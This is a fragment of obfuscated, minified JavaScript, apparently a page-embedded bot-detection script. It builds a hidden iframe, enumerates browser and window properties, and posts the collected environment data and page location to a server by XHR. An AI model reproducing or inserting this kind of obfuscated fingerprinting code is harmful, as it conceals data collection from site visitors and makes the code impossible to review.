y(k,s,K,I)}});try{if(b[Jt(Es.b)](Jt(Es.J),b[Jt(Es.M)]))return;else for(J=Jt(Es.E)[Jt(Es.D)]('|'),M=0;!![];){switch(J[M++]){case'0':bc[Jt(Es.e)][Jt(Es.h)](E);continue;case'1':Q=pRIb1(D,D[Jt(Es.Q)]||D[Jt(Es.X)],'n.',Q);continue;case'2':bc[Jt(Es.e)][Jt(Es.y)](E);continue;case'3':E=bc[Jt(Es.k)](b[Jt(Es.s)]);continue;case'4':D=E[Jt(Es.K)];continue;case'5':E[Jt(Es.I)]='-1';continue;case'6':E[Jt(Es.B)]=Jt(Es.m);continue;case'7':Q=pRIb1(D,D,'',Q);continue;case'8':return h={},h.r=Q,h.e=null,h;case'9':Q=b[Jt(Es.O)](pRIb1,D,E[Jt(Es.z)],'d.',Q);continue;case'10':Q={};continue}break}}catch(k){return X={},X.r={},X.e=k,X}}function bP(M,E,Mp,JX,D,h,Q,X,y,k,s,K,I,B){if(Mp={W:504,x:531,b:514,J:420,M:467,E:533,D:383,e:504,h:377,Q:572,X:568,y:513,k:409,s:400,K:537,I:412,B:545,m:427,O:572,z:578,T:572,S:501,C:416,H:572,R:460,i:521,d:561,f:418,c:389,j:448,F:425,N:492},JX=J6,D={},D[JX(Mp.W)]=function(m,O){return m+O},D[JX(Mp.x)]=function(m,O){return m+O},D[JX(Mp.b)]=JX(Mp.J),h=D,!bL(0))return![];X=(Q={},Q[JX(Mp.M)]=M,Q[JX(Mp.E)]=E,Q);try{y=bf[JX(Mp.D)],k=h[JX(Mp.e)](h[JX(Mp.x)](JX(Mp.h)+bf[JX(Mp.Q)][JX(Mp.X)]+JX(Mp.y),y.r),h[JX(Mp.b)]),s=new bf[(JX(Mp.k))](),s[JX(Mp.s)](JX(Mp.K),k),s[JX(Mp.I)]=2500,s[JX(Mp.B)]=function(){},K={},K[JX(Mp.m)]=bf[JX(Mp.O)][JX(Mp.m)],K[JX(Mp.z)]=bf[JX(Mp.T)][JX(Mp.z)],K[JX(Mp.S)]=bf[JX(Mp.Q)][JX(Mp.S)],K[JX(Mp.C)]=bf[JX(Mp.H)][JX(Mp.R)],K[JX(Mp.i)]=bA,I=K,B={},B[JX(Mp.d)]=X,B[JX(Mp.f)]=I,B[JX(Mp.c)]=JX(Mp.j),s[JX(Mp.F)](bV[JX(Mp.N)](B))}catch(m){}}function bL(W,M2,JJ){return M2={W:535},JJ=J6,Math[JJ(M2.W)]()<W}function bU(x,J,E0,Jz,M,E){return E0={W:475,x:368,b:404,J:404,M:455,E:430,D:477,e:581,h:475},Jz=J6,M={},M[Jz(E0.W)]=Jz(E0.x),E=M,J instanceof x[Jz(E0.b)]&&0<x[Jz(E0.J)][Jz(E0.M)][Jz(E0.E)][Jz(E0.D)](J)[Jz(E0.e)](E[Jz(E0.h)])}function bl(W,x,J,E8,E6,JT,M,E,Q,y,k,s,D){M=(E8={W:423,x:410,b:571,J:558,M:489,E:447,D:476,e:543,h:440,Q:354,X:417,y:417,k:515,s:476,K:563,I:436,B:364,m:380,O:373,z:539,T:373,S:423,C:408},E6={W:423},JT=J6,{'haQQn':function(e){return e()},'TyOKi':function(e,h,Q){return e(h,Q)},'nUvbU':function(e,h){return h&e},'lfRJK':function(e,h){return e(h)},'qTQmh':JT(E8.W),'JxIyM':JT(E8.x),'DbdRd':function(e,h,Q){return e(h,Q)}});try{E=x[J]}catch(e){return'i'}if(E==null)return E===void 0?'u':'x';if(JT(E8.b)==typeof E){if(JT(E8.J)!==JT(E8.M))try{if(M[JT(E8.E)]==typeof E[JT(E8.D)]){if(M[JT(E8.e)]===JT(E8.h))Q=M[JT(E8.Q)](D),M[JT(E8.X)](e,Q.r,function(m,Jr){Jr=JT,typeof k===Jr(E6.W)&&I(m),K()}),Q.e&&M[JT(E8.y)](k,JT(E8.k),Q.e);else return E[JT(E8.s)](function(){}),'p'}}catch(Q){}else for(y=JT(E8.K)[JT(E8.I)]('|'),k=0;!![];){switch(y[k++]){case'0':H<<=1;continue;case'1':S|=C*(0<s?1:0);continue;case'2':K>>=1;continue;case'3':s=M[JT(E8.B)](k,s);continue;case'4':0==I&&(B=m,O=M[JT(E8.m)](z,T++));continue}break}}return W[JT(E8.O)][JT(E8.z)](E)?'a':E===W[JT(E8.T)]?'D':E===!0?'T':!1===E?'F':(D=typeof E,JT(E8.S)==D?M[JT(E8.C)](bU,W,E)?'N':'f':bG[D]||'?')}function bn(M1,M0,Jl,JZ,W,x,Ju,J,M,E){if(M1={W:526,x:391,b:391,J:577,M:452,E:581,D:502,e:555,h:405},M0={W:396},Jl={W:505},JZ=J6,W={'iilOq':function(b,J){return b+J},'rcXlj':function(b,J){return b===J},'YHFrz':function(b){return b()},'eluPx':function(b,J){return b!==J},'pWBoa':function(b,J,M){return b(J,M)}},x=bw(),x===null){if(W[JZ(M1.W)](JZ(M1.x),JZ(M1.b))){if(Ju={W:464},J={'hfanZ':function(D,e,JW){return JW=JZ,W[JW(Jl.W)](D,e)}},M=C[H],W[JZ(M1.J)]('f',M)&&(M='N'),R[M]){for(E=0;E<i[d[M]][JZ(M1.M)];-1===c[M][JZ(M1.E)](j[F[N]][E])&&(n(L[v[Y]][E])||o[M][JZ(M1.D)]('o.'+a[A[P]][E])),E++);}else V[M]=G[U[l]][JZ(M1.e)](function(g3,Jx){return Jx=JZ,J[Jx(Ju.W)]('o.',g3)})}else return}bj=(bj&&clearTimeout(bj),W[JZ(M1.h)](setTimeout,function(Jb){Jb=JZ,W[Jb(M0.W)](bF)},1e3*x))}function bu(W,E9,JS,x){for(E9={W:413,x:520,b:471},JS=J6,x=[];null!==W;x=x[JS(E9.W)](Object[JS(E9.x)](W)),W=Object[JS(E9.b)](W));return x}}()